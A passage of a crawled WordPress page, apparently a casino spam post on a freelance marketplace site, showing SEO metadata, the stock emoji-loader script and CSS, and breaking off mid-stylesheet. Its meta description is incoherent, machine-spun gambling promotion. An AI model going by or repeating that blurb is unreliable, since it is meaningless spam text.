

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flexgigzz.com/free-pokies-games-united-kingdom/
body_size: 34334
content:
<!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.flexgigzz.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Free Pokies Games United Kingdom - Flexgigzz</title>
	<link rel="canonical" href="https://www.flexgigzz.com/free-pokies-games-united-kingdom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Free Pokies Games United Kingdom - Flexgigzz" />
	<meta property="og:description" content="Comprehensive guides to betting systems online to use at internet casinos &#8211; things to do in casino Gold Coast Be certain to will not separate all the Greatest extent Decision Rule, just uk with a card number. Always opt for a trusted, signature strip and company branding. Free pokies games united kingdom every time you...." />
	<meta property="og:url" content="https://www.flexgigzz.com/free-pokies-games-united-kingdom/" />
	<meta property="og:site_name" content="Flexgigzz" />
	<meta property="article:publisher" content="https://www.facebook.com/Flexgigzz" />
	<meta property="article:published_time" content="2022-04-25T17:08:24+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.flexgigzz.com/wp-content/uploads/2021/05/bg-9-768x432-1-1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="388" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mertan Sarıçizmeli" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Flexgigzz_team" />
	<meta name="twitter:site" content="@Flexgigzz_team" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mertan Sarıçizmeli" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="24 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.flexgigzz.com/free-pokies-games-united-kingdom/#article","isPartOf":{"@id":"https://www.flexgigzz.com/free-pokies-games-united-kingdom/"},"author":{"name":"Mertan Sarıçizmeli","@id":"https://www.flexgigzz.com/#/schema/person/63fa68eebc07c4a79b6db624f4632b14"},"headline":"Free Pokies Games United Kingdom","datePublished":"2022-04-25T17:08:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.flexgigzz.com/free-pokies-games-united-kingdom/"},"wordCount":4745,"publisher":{"@id":"https://www.flexgigzz.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.flexgigzz.com/free-pokies-games-united-kingdom/","url":"https://www.flexgigzz.com/free-pokies-games-united-kingdom/","name":"Free Pokies Games United Kingdom - Flexgigzz","isPartOf":{"@id":"https://www.flexgigzz.com/#website"},"datePublished":"2022-04-25T17:08:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.flexgigzz.com/free-pokies-games-united-kingdom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.flexgigzz.com/free-pokies-games-united-kingdom/"]}]},{"@type":"BreadcrumbList","@id":"https://www.flexgigzz.com/free-pokies-games-united-kingdom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flexgigzz.com/"},{"@type":"ListItem","position":2,"name":"Free Pokies Games United Kingdom"}]},{"@type":"WebSite","@id":"https://www.flexgigzz.com/#website","url":"https://www.flexgigzz.com/","name":"Flexgigzz","description":"Leading marketplace for freelance services","publisher":{"@id":"https://www.flexgigzz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flexgigzz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.flexgigzz.com/#organization","name":"FlexGigzz","url":"https://www.flexgigzz.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flexgigzz.com/#/schema/logo/image/","url":"https://www.flexgigzz.com/wp-content/uploads/2020/09/Flexgigzz-Logo.jpg","contentUrl":"https://www.flexgigzz.com/wp-content/uploads/2020/09/Flexgigzz-Logo.jpg","width":600,"height":600,"caption":"FlexGigzz"},"image":{"@id":"https://www.flexgigzz.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/flexgigzz/","https://www.youtube.com/channel/UCfEYBOs6Sk_334M8x6BD0lg","https://www.facebook.com/Flexgigzz","https://twitter.com/Flexgigzz_team"]},{"@type":"Person","@id":"https://www.flexgigzz.com/#/schema/person/63fa68eebc07c4a79b6db624f4632b14","name":"Mertan Sarıçizmeli","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flexgigzz.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad4221b7965ab5e989a2e29e1e7bb80e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad4221b7965ab5e989a2e29e1e7bb80e?s=96&d=mm&r=g","caption":"Mertan Sarıçizmeli"},"url":"https://www.flexgigzz.com/author/mertan-saricizmeli/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.juicer.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flexgigzz &raquo; Feed" href="https://www.flexgigzz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flexgigzz &raquo; Comments Feed" href="https://www.flexgigzz.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.flexgigzz.com\/wp-includes\/js\/wp-emoji.js?ver=6.5","twemoji":"https:\/\/www.flexgigzz.com\/wp-includes\/js\/twemoji.js?ver=6.5"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='juicerstyle-css' href='//assets.juicer.io/embed.css?ver=6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flexgigzz.com/wp-includes/css/dist/block-library/style.css?ver=6.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio figcaption{
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed figcaption{
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

.wp-block-image figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-image figcaption{
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote.has-text-align-right{
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote.has-text-align-center{
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table figcaption{
  color:#ffffffa6;
}

.wp-block-video figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video figcaption{
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

.wp-block-template-part.has-background{
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1685072602' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flexgigzz.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1685072602' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 